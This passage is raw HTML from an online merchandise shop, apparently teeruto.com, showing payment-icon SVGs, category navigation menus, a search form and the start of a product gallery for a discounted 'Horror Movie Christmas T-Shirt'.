0.812 0.062v-4.344zM33.895 2.719c-1.375 0-2.468 1.094-2.468 2.469s1.094 2.5 2.468 2.5 2.469-1.124 2.469-2.5-1.094-2.469-2.469-2.469zM36.239 23.844v-14.719h-4.687v14.719h4.687zM49.583 10.468c-0.843-1.094-2-1.625-3.469-1.625-1.343 0-2.531 0.563-3.656 1.75l-0.25-1.469h-4.125v20.155l4.688-0.781v-4.719c0.719 0.219 1.469 0.344 2.125 0.344 1.157 0 2.876-0.313 4.188-1.75 1.281-1.375 1.907-3.5 1.907-6.313 0-2.499-0.469-4.405-1.407-5.593zM45.677 19.532c-0.375 0.687-0.969 1.094-1.625 1.094-0.468 0-0.906-0.093-1.281-0.281v-7c0.812-0.844 1.531-0.938 1.781-0.938 1.188 0 1.781 1.313 1.781 3.812 0.001 1.437-0.219 2.531-0.656 3.313zM62.927 10.843c-1.032-1.312-2.563-2-4.501-2-4 0-6.468 2.938-6.468 7.688 0 2.625 0.656 4.625 1.968 5.875 1.157 1.157 2.844 1.719 5.032 1.719 2 0 3.844-0.469 5-1.251l-0.501-3.219c-1.157 0.625-2.5 0.969-4 0.969-0.906 0-1.532-0.188-1.969-0.594-0.5-0.406-0.781-1.094-0.875-2.062h7.75c0.031-0.219 0.062-1.281 0.062-1.625 0.001-2.344-0.5-4.188-1.499-5.5zM56.583 15.094c0.125-2.093 0.687-3.062 1.75-3.062s1.625 1 1.687 3.062h-3.437z"></path>
</svg>
</div><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M12.813 17.236h-0.931v1.086c-1.76 2.792-2.947 5.222-3.567 7.29-0.209 0.519-0.698 0.751-1.473 0.698-0.776-0.051-1.267-0.334-1.473-0.853-1.655-3.619-3.206-6.255-4.653-7.91-0.414-0.412-0.647-0.776-0.698-1.086-0.054-0.31 0.024-0.543 0.233-0.698 0.206-0.155 0.465-0.179 0.776-0.077 1.861 0.62 3.669 2.275 5.429 4.964 0.827-2.068 2.017-4.343 3.567-6.825h0.776v-0.931h0.776v-1.086h0.931v-1.551h1.086v1.086h1.086v-1.086h-1.086v-0.931h0.931v-0.776h1.706v1.086h1.086v-1.086h0.931v2.172h-0.931v0.931h-0.776v1.241h-0.931v1.086h-0.931v-1.086h-1.086v1.086h1.086v1.086h-1.086v1.241h-0.777v0.93zM16.381 16.616c-1.241 0-2.249 0.442-3.025 1.318-0.776 0.879-1.164 1.888-1.164 3.025 0 1.241 0.388 2.225 1.164 2.947 0.776 0.724 1.784 1.086 3.025 1.086 1.447 0 2.533-0.517 3.258-1.551l-0.31-0.465c-0.724 0.931-1.5 1.396-2.326 1.396-1.965 0-2.947-1.241-2.947-3.723l0.155-0.776h5.274c0.206 0 0.31-0.051 0.31-0.155 0-2.067-1.139-3.102-3.412-3.102zM17.311 19.252h-3.102c0.412-1.447 1.137-2.172 2.171-2.172 1.137 0 1.706 0.62 1.706 1.861 0 0.209-0.259 0.31-0.776 0.31zM16.225 6.689v0.931h-1.086v-0.931h1.086zM17.311 8.55h-1.086v-0.931h1.086v0.931zM18.242 7.619h-0.931v-2.172h0.931v-1.086h2.017v1.086h-0.931v1.086h-1.086v1.085zM18.242 7.619h1.086v0.931h-1.086v-0.931zM19.328 7.619v-1.086h1.086v1.086h-1.086zM26.928 17.546c0 0.519-0.209 0.776-0.62 0.776-0.209 0-0.414-0.155-0.62-0.465-0.209-0.31-0.465-0.465-0.776-0.465-0.62 0-1.086 0.259-1.396 0.776-0.31 0.519-0.465 1.396-0.465 2.637v1.706c0 0.104 0 0.209 0 0.31 0 0.62 0.077 1.035 0.233 1.241 0.155 0.209 0.543 0.31 1.163 0.31v0.465c-0.209 0-0.543-0.024-1.008-0.077-0.465-0.051-0.853-0.077-1.163-0.077-0.209 0-0.543 0.026-1.008 0.077-0.465 0.054-0.802 0.077-1.008 0.077v-0.466c0.827 0 1.241-0.465 1.241-1.396 0-0.102 0-0.206 0-0.31v-2.326c0-1.137-0.054-1.861-0.155-2.172-0.104-0.412-0.519-0.62-1.241-0.62v-0.31c0.31 0 0.776-0.102 1.396-0.31 0.62-0.206 1.032-0.31 1.241-0.31 0.102 0.414 0.155 1.035 0.155 1.861 0.517-1.241 1.396-1.861 2.637-1.861 0.929 0 1.395 0.31 1.395 0.931zM21.344 3.431h-1.086v1.086h1.086v-1.086zM22.43 3.431h-1.086v-1.085h1.086v1.085zM21.344 5.603v-1.085h1.086v1.086h-1.086zM30.34 22.82c0 1.035 0.412 1.551 1.241 1.551v0.465c-0.209 0-0.519-0.024-0.931-0.077-0.414-0.051-0.776-0.077-1.086-0.077-0.209 0-0.543 0.026-1.008 0.077-0.465 0.054-0.853 0.077-1.163 0.077v-0.465c0.412-0.102 0.877-0.671 1.396-1.706v-2.637c0-1.137-0.054-1.808-0.155-2.017-0.104-0.31-0.519-0.465-1.241-0.465v-0.31l2.947-0.62v5.894c0 0.104 0 0.209 0 0.31zM28.325 13.358c0-0.62 0.31-0.931 0.931-0.931 0.722 0 1.086 0.31 1.086 0.931s-0.31 0.931-0.931 0.931c-0.725 0.001-1.086-0.31-1.086-0.931zM40.733 21.424c0 1.139-0.465 2.017-1.396 2.637s-1.965 0.931-3.102 0.931c-1.241 0-2.275-0.362-3.102-1.086l-0.465 0.776h-0.31v-3.567h0.465c0.62 2.275 1.808 3.412 3.567 3.412 1.757 0 2.637-0.776 2.637-2.326 0-1.032-0.931-2.017-2.792-2.947-2.38-0.827-3.567-2.017-3.567-3.567 0-0.931 0.362-1.706 1.086-2.326 0.722-0.62 1.603-0.931 2.637-0.931 0.931 0 1.861 0.31 2.792 0.931l0.31-0.776h0.31v3.258h-0.465c-0.414-1.963-1.396-2.947-2.947-2.947-1.45 0-2.172 0.62-2.172 1.861 0 1.035 0.827 1.861 2.482 2.482 2.687 1.139 4.032 2.535 4.032 4.188zM45.076 24.836c-0.209 0-0.543-0.024-1.008-0.077-0.465-0.051-0.802-0.077-1.008-0.077-0.209 0-0.569 0.026-1.086 0.077-0.519 0.054-0.879 0.077-1.086 0.077v-0.465c0.827 0 1.241-0.465 1.241-1.396 0-0.102 0-0.206 0-0.31v-4.653c-0.104-0.31-0.519-0.465-1.241-0.465v-0.31l2.792-0.62v5.894c0 0.104 0 0.31 0 0.62 0 0.414 0.077 0.724 0.233 0.931 0.155 0.209 0.543 0.31 1.163 0.31v0.465zM42.749 12.427c0.62 0 0.931 0.31 0.931 0.931s-0.31 0.931-0.931 0.931c-0.62 0-0.931-0.31-0.931-0.931s0.31-0.931 0.931-0.931zM52.832 16.77c-0.62 0-1.19 0.259-1.706 0.776-0.62-0.62-1.396-0.931-2.326-0.931-2.38 0-3.567 1.035-3.567 3.102 0 1.241 0.671 2.070 2.017 2.482-1.035 0.209-1.551 0.724-1.551 1.551 0 1.139 0.931 1.706 2.792 1.706 0.102 0 0.362 0.026 0.776 0.077 0.412 0.054 0.722 0.104 0.931 0.155 0.206 0.054 0.465 0.131 0.776 0.233 0.31 0.104 0.517 0.286 0.62 0.543 0.102 0.259 0.155 0.543 0.155 0.853 0 1.345-0.879 2.017-2.637 2.017-1.965 0-2.947-0.671-2.947-2.017 0-0.722 0.31-1.137 0.931-1.241-0.209-0.206-0.465-0.31-0.776-0.31-0.829 0-1.241 0.519-1.241 1.551 0 1.551 1.241 2.326 3.723 2.326 2.792 0 4.188-0.982 4.188-2.947 0-1.652-1.241-2.584-3.723-2.792h-1.241c-1.035 0-1.551-0.206-1.551-0.62 0-0.517 0.671-0.776 2.017-0.776 2.378-0.206 3.567-1.187 3.567-2.947 0-0.517-0.209-1.086-0.62-1.706 0.31-0.31 0.517-0.465 0.62-0.465 0.206 0 0.439 0.131 0.698 0.388 0.257 0.259 0.439 0.388 0.543 0.388 0.412 0 0.62-0.206 0.62-0.62 0-0.517-0.364-0.776-1.085-0.776zM46.783 19.563c0-1.652 0.62-2.482 1.861-2.482s1.861 0.829 1.861 2.482c0 1.655-0.62 2.482-1.861 2.482s-1.861-0.827-1.861-2.482zM62.759 22.82c0 1.035 0.412 1.551 1.241 1.551v0.465c-0.209 0-0.519-0.024-0.931-0.077-0.414-0.051-0.776-0.077-1.086-0.077-0.209 0-0.543 0.026-1.008 0.077-0.465 0.054-0.802 0.077-1.008 0.077v-0.465c0.827 0 1.241-0.567 1.241-1.706v-2.326c0-2.068-0.569-3.102-1.706-3.102-1.551 0-2.326 0.829-2.326 2.482v2.792c0 0.104 0 0.209 0 0.31 0 1.035 0.412 1.551 1.241 1.551v0.465c-0.209 0-0.543-0.024-1.008-0.077-0.465-0.051-0.802-0.077-1.008-0.077-0.209 0-0.543 0.026-1.008 0.077-0.465 0.054-0.853 0.077-1.163 0.077v-0.467c0.412 0 0.722-0.077 0.931-0.233 0.206-0.155 0.334-0.31 0.388-0.465 0.051-0.155 0.077-0.49 0.077-1.008v-2.326c0-1.137-0.054-1.861-0.155-2.172-0.104-0.412-0.519-0.62-1.241-0.62v-0.31c0.31 0 0.749-0.102 1.318-0.31 0.567-0.206 1.008-0.31 1.318-0.31l0.155 1.706c0.62-1.137 1.603-1.706 2.947-1.706 1.861 0 2.792 0.879 2.792 2.637v3.258c-0.001 0.104-0.001 0.209-0.001 0.31z"></path>
</svg>
</div></div>  </div>
  </div>

</li>
            </ul>
          </div>

          <!-- Mobile Right Elements -->
          <div class="flex-col show-for-medium flex-right">
            <ul class="mobile-nav nav nav-right ">
              <li class="cart-item has-icon">

      <a href="https://teeruto.com/cart/" class="header-cart-link off-canvas-toggle nav-top-link is-small" data-open="#cart-popup" data-class="off-canvas-cart" title="Cart" data-pos="right">
  
    <i class="icon-shopping-cart"
    data-icon-label="0">
  </i>
  </a>

</li>
            </ul>
          </div>

      </div>
     
      </div><div id="wide-nav" class="header-bottom wide-nav hide-for-sticky">
    <div class="flex-row container">

                        <div class="flex-col hide-for-medium flex-left">
                <ul class="nav header-nav header-bottom-nav nav-left  nav-size-medium nav-spacing-xlarge">
                    <li id="menu-item-637" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-637 menu-item-design-default"><a href="https://teeruto.com/" class="nav-top-link">Home</a></li>
<li id="menu-item-878" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-878 menu-item-design-default has-icon-left"><a href="https://teeruto.com/product-category/holiday/valentine/" class="nav-top-link"><img data-lazyloaded="1" src="[data-uri]" class="ux-menu-icon" width="20" height="20" data-src="https://teeruto.com/wp-content/uploads/2021/12/valentine-png.png" alt="valentine-png" /><noscript><img class="ux-menu-icon" width="20" height="20" src="https://teeruto.com/wp-content/uploads/2021/12/valentine-png.png" alt="valentine-png" /></noscript>Valentine&#8217;s Day</a></li>
<li id="menu-item-4464" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4464 menu-item-design-default has-dropdown"><a href="https://teeruto.com/product-category/type/" class="nav-top-link">Product Type<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-11297" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11297"><a href="https://teeruto.com/product-category/type/t-shirt/">T-Shirt</a></li>
	<li id="menu-item-101049" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-101049"><a href="https://teeruto.com/product-category/type/tie-dye/">Tie Dye</a></li>
	<li id="menu-item-4417" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4417"><a href="https://teeruto.com/product-category/type/quilt-blanket/">Quilt And Fleece Blanket</a></li>
	<li id="menu-item-5417" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5417"><a href="https://teeruto.com/product-category/type/bedding-sets/">Bedding Sets</a></li>
	<li id="menu-item-4419" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4419"><a href="https://teeruto.com/product-category/type/accessoriesandtoys/">Accessories &amp; Toys</a></li>
	<li id="menu-item-5742" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5742"><a href="https://teeruto.com/product-category/double-side-shirt/">Double Side Shirt</a></li>
	<li id="menu-item-8325" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8325"><a href="https://teeruto.com/product-category/type/hawaii-shirt/">Hawaii Shirt</a></li>
	<li id="menu-item-13233" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13233"><a href="https://teeruto.com/product-category/type/ornament/">Ornament</a></li>
	<li id="menu-item-26225" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26225"><a href="https://teeruto.com/product-category/type/mug/">Mug</a></li>
	<li id="menu-item-26038" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26038"><a href="https://teeruto.com/product-category/type/personalized/">Personalized</a></li>
	<li id="menu-item-42161" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42161"><a href="https://teeruto.com/product-category/type/skinny-tumbler/">Skinny Tumbler</a></li>
	<li id="menu-item-42162" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42162"><a href="https://teeruto.com/product-category/type/stainless-steel-tumbler/">Stainless Steel Tumbler</a></li>
	<li id="menu-item-211110" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-211110"><a href="https://teeruto.com/product-category/type/rectangle-rug/">Rectangle Rug</a></li>
</ul>
</li>
<li id="menu-item-4416" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4416 menu-item-design-default has-dropdown"><a href="https://teeruto.com/product-category/aop-clothes/" class="nav-top-link">AOP Clothes<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-4418" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4418"><a href="https://teeruto.com/product-category/aop-clothes/3d-hoodies/">3D Hoodies</a></li>
	<li id="menu-item-5661" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5661"><a href="https://teeruto.com/product-category/aop-clothes/3d-t-shirt/">3D T-Shirt</a></li>
	<li id="menu-item-5677" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5677"><a href="https://teeruto.com/product-category/aop-clothes/3d-sweatshirt/">3D Sweatshirt</a></li>
	<li id="menu-item-107264" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-107264"><a href="https://teeruto.com/product-category/aop-clothes/3d-fleece-hoodies/">3D Fleece Hoodies</a></li>
	<li id="menu-item-30498" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-30498"><a href="https://teeruto.com/product-category/aop-clothes/baseball-jersey/">Baseball Jersey</a></li>
	<li id="menu-item-30396" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-30396"><a href="https://teeruto.com/product-category/aop-clothes/bomber-jacket/">Bomber Jacket</a></li>
	<li id="menu-item-5376" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5376"><a href="https://teeruto.com/product-category/aop-clothes/wool-knitted-sweater/">Wool Knitted Sweater</a></li>
</ul>
</li>
<li id="menu-item-855" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-855 menu-item-design-default has-dropdown"><a href="https://teeruto.com/product-category/family/" class="nav-top-link">Family<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-856" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-856"><a href="https://teeruto.com/product-category/family/dad/">Dad</a></li>
	<li id="menu-item-857" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-857"><a href="https://teeruto.com/product-category/family/daughter/">Daughter</a></li>
	<li id="menu-item-858" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-858"><a href="https://teeruto.com/product-category/family/granddaughter/">Granddaughter</a></li>
	<li id="menu-item-859" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-859"><a href="https://teeruto.com/product-category/family/grandson/">Grandson</a></li>
	<li id="menu-item-860" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-860"><a href="https://teeruto.com/product-category/family/husband/">Husband</a></li>
	<li id="menu-item-861" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-861"><a href="https://teeruto.com/product-category/family/mom/">Mom</a></li>
	<li id="menu-item-862" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-862"><a href="https://teeruto.com/product-category/family/son/">Son</a></li>
</ul>
</li>
<li id="menu-item-863" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-863 menu-item-design-default has-dropdown"><a href="https://teeruto.com/product-category/hobbies/" class="nav-top-link">Hobbies<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-864" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-864"><a href="https://teeruto.com/product-category/hobbies/camping/">Camping</a></li>
	<li id="menu-item-865" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-865"><a href="https://teeruto.com/product-category/hobbies/fishing/">Fishing</a></li>
	<li id="menu-item-866" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-866"><a href="https://teeruto.com/product-category/hobbies/fitness/">Fitness</a></li>
	<li id="menu-item-867" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-867"><a href="https://teeruto.com/product-category/hobbies/games/">Games</a></li>
	<li id="menu-item-868" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-868"><a href="https://teeruto.com/product-category/hobbies/guitar/">Guitar</a></li>
	<li id="menu-item-869" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-869"><a href="https://teeruto.com/product-category/hobbies/piano/">Piano</a></li>
	<li id="menu-item-870" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-870"><a href="https://teeruto.com/product-category/hobbies/reading/">Reading</a></li>
	<li id="menu-item-3182" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3182"><a href="https://teeruto.com/product-category/hobbies/trending/">Trending</a></li>
</ul>
</li>
<li id="menu-item-871" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children menu-item-871 active menu-item-design-default has-dropdown"><a href="https://teeruto.com/product-category/holiday/" class="nav-top-link">Holiday<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-874" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-874"><a href="https://teeruto.com/product-category/holiday/halloween/">Halloween</a></li>
	<li id="menu-item-2885" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2885"><a href="https://teeruto.com/product-category/holiday/thanksgiving/">Thanksgiving</a></li>
	<li id="menu-item-872" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-872 active"><a href="https://teeruto.com/product-category/holiday/christmas/">Christmas</a></li>
	<li id="menu-item-873" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-873"><a href="https://teeruto.com/product-category/holiday/fathers-day/">Father’s Day</a></li>
	<li id="menu-item-876" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-876"><a href="https://teeruto.com/product-category/holiday/mothers-day/">Mother’s Day</a></li>
	<li id="menu-item-66997" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-66997"><a href="https://teeruto.com/product-category/holiday/easters-day/">Easter&#8217;s Day</a></li>
	<li id="menu-item-877" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-877"><a href="https://teeruto.com/product-category/holiday/saint-patricks-day/">Saint Patrick’s Day</a></li>
	<li id="menu-item-875" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-875"><a href="https://teeruto.com/product-category/holiday/happy-hanukkah/">Happy Hanukkah</a></li>
	<li id="menu-item-120033" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-120033"><a href="https://teeruto.com/product-category/holiday/4th-of-july/">4th Of July</a></li>
</ul>
</li>
<li id="menu-item-886" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-886 menu-item-design-default has-dropdown"><a href="https://teeruto.com/product-category/sports/" class="nav-top-link">Sports<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-881" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-881"><a href="https://teeruto.com/product-category/sports/basketball/">Basketball</a></li>
	<li id="menu-item-885" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-885"><a href="https://teeruto.com/product-category/sports/softball/">Softball</a></li>
	<li id="menu-item-880" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-880"><a href="https://teeruto.com/product-category/sports/baseball/">Baseball</a></li>
	<li id="menu-item-879" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-879"><a href="https://teeruto.com/product-category/sports/ballet/">Ballet</a></li>
	<li id="menu-item-882" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-882"><a href="https://teeruto.com/product-category/sports/football/">Football</a></li>
	<li id="menu-item-883" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-883"><a href="https://teeruto.com/product-category/sports/hockey/">Hockey</a></li>
	<li id="menu-item-884" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-884"><a href="https://teeruto.com/product-category/sports/soccer/">Soccer</a></li>
	<li id="menu-item-887" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-887"><a href="https://teeruto.com/product-category/sports/volleyball/">Volleyball</a></li>
</ul>
</li>
<li id="menu-item-891" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-891 menu-item-design-default has-dropdown"><a href="https://teeruto.com/product-category/jobs/" class="nav-top-link">Jobs<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-888" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-888"><a href="https://teeruto.com/product-category/jobs/teacher/">Teacher</a></li>
	<li id="menu-item-889" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-889"><a href="https://teeruto.com/product-category/jobs/trucker/">Trucker</a></li>
	<li id="menu-item-890" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-890"><a href="https://teeruto.com/product-category/jobs/welder/">Welder</a></li>
	<li id="menu-item-892" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-892"><a href="https://teeruto.com/product-category/jobs/bus-driver/">Bus Driver</a></li>
	<li id="menu-item-893" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-893"><a href="https://teeruto.com/product-category/jobs/firefighter/">Firefighter</a></li>
	<li id="menu-item-894" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-894"><a href="https://teeruto.com/product-category/jobs/nurse/">Nurse</a></li>
	<li id="menu-item-895" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-895"><a href="https://teeruto.com/product-category/jobs/photographer/">Photographer</a></li>
	<li id="menu-item-896" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-896"><a href="https://teeruto.com/product-category/jobs/sailor/">Sailor</a></li>
</ul>
</li>
<li id="menu-item-903" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-903 menu-item-design-default has-dropdown"><a href="https://teeruto.com/product-category/fandom/" class="nav-top-link">Fandom<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-911" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-911"><a href="https://teeruto.com/product-category/fandom/nerd/">Nerd</a></li>
	<li id="menu-item-902" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-902"><a href="https://teeruto.com/product-category/fandom/kpop/">K-Pop</a></li>
	<li id="menu-item-904" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-904"><a href="https://teeruto.com/product-category/fandom/fiction/">Fiction</a></li>
	<li id="menu-item-905" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-905"><a href="https://teeruto.com/product-category/fandom/geek/">Geek</a></li>
	<li id="menu-item-906" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-906"><a href="https://teeruto.com/product-category/fandom/fantasy/">Fantasy</a></li>
	<li id="menu-item-907" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-907"><a href="https://teeruto.com/product-category/fandom/books/">Books</a></li>
	<li id="menu-item-908" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-908"><a href="https://teeruto.com/product-category/fandom/anime/">Anime</a></li>
	<li id="menu-item-909" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-909"><a href="https://teeruto.com/product-category/fandom/science/">Science</a></li>
	<li id="menu-item-910" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-910"><a href="https://teeruto.com/product-category/fandom/movies/">Movies</a></li>
	<li id="menu-item-4177" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4177"><a href="https://teeruto.com/product-category/fandom/artist/">Artist</a></li>
</ul>
</li>
<li id="menu-item-3098" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3098 menu-item-design-default"><a href="https://teeruto.com/blog/" class="nav-top-link">Blog</a></li>
<li id="menu-item-2653" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2653 menu-item-design-default has-icon-left"><a href="https://teeruto.com/track-order/" class="nav-top-link"><img data-lazyloaded="1" src="[data-uri]" class="ux-menu-icon" width="20" height="20" data-src="https://teeruto.com/wp-content/uploads/2021/12/tracking-your-order.png" alt="tracking-your-order" /><noscript><img class="ux-menu-icon" width="20" height="20" src="https://teeruto.com/wp-content/uploads/2021/12/tracking-your-order.png" alt="tracking-your-order" /></noscript>Track your order</a></li>
                </ul>
            </div>
            
            
                        <div class="flex-col hide-for-medium flex-right flex-grow">
              <ul class="nav header-nav header-bottom-nav nav-right  nav-size-medium nav-spacing-xlarge">
                                 </ul>
            </div>
            
                          <div class="flex-col show-for-medium flex-grow">
                  <ul class="nav header-bottom-nav nav-center mobile-nav  nav-size-medium nav-spacing-xlarge">
                      <li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative form-flat is-normal"><form role="search" method="get" class="searchform" action="https://teeruto.com/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-2">Search for:</label>
			<input type="search" id="woocommerce-product-search-field-2" class="search-field mb-0" placeholder="Search for anything" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Search" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="Submit">
				<i class="icon-search" ></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>                  </ul>
              </div>
            
    </div>
</div>

<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div>		</div>
	</header>

	
	<main id="main" class="">

	<div class="shop-container">
		
			<div class="container">
	<div class="woocommerce-notices-wrapper"></div></div>
<div id="product-4449" class="wcpa_has_options product type-product post-4449 status-publish first instock product_cat-christmas product_cat-holiday product_cat-t-shirt-black product_tag-christmas product_tag-horror-movie has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">
	<div class="product-container">
  <div class="product-main">
    <div class="row content-row mb-0">

    	<div class="product-gallery large-6 col">
    	<div class="product-gallery-default has-hover relative">

<div class="badge-container is-larger absolute left top z-1">
		<div class="callout badge badge-circle"><div class="badge-inner secondary on-sale"><span class="onsale">-15%</span></div></div>
</div>

<div class="image-tools absolute top show-on-hover right z-3">
  </div>

<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<figure class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://teeruto.com/wp-content/uploads/2021/10/horror-movie-christmas-tshirt-dusyg72954-247x247.jpg" class="woocommerce-product-gallery__image slide first"><a href="https://teeruto.com/wp-content/uploads/2021/10/horror-movie-christmas-tshirt-dusyg72954.jpg"><img width="510" height="599" src="https://teeruto.com/wp-content/uploads/2021/10/horror-movie-christmas-tshirt-dusyg72954.jpg" class="wp-post-image skip-lazy" alt="Horror Movie Christmas T-Shirt" title="Horror Movie Christmas T-Shirt" data-caption="" data-src="https://teeruto.com/wp-content/uploads/2021/10/horror-movie-christmas-tshirt-dusyg72954.jpg" data-large_image="https://teeruto.com/wp-content/uploads/2021/10/horror-movie-christmas-tshirt-dusyg72954.jpg" data-large_image_width="1090" data-large_image_height="1280" decoding="async" fetchpriority="high" /></a></div><div data-thumb="https://teeruto.com/wp-content/uploads/2021/10/horror-movie-christmas-tshirt-kdouw58499-247x247.jpg" class="woocommerce-product-gallery__image slide"><a href="https://teeruto.com/wp-content/uploads/2021/10/horror-movie-christmas-tshirt-kdouw58499.jpg"><img width="510" height="629" src="https://teeruto.com/wp-content/uploads/2021/10/horror-movie-christmas-tshirt-kdouw58499.jpg" class="skip-lazy" alt="Horror Movie Christmas T-Shirt" title="Horror Movie Christmas T-Shirt" data-caption="horror movie christmas tshirt kdouw58499" data-src="https://teeruto.com/wp-content/uploads/2021/10/horror-movie-christmas-tshirt-kdouw58499.jpg" 